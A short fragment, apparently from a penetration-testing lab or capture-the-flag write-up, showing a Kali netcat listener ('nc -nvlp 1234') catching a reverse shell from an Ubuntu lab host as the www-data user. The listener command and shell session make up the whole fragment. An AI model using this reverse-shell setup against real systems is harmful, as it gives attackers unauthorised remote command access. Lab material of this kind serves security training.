 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.108.133] from (UNKNOWN) [192.168.108.134] 58944
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:16:23 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$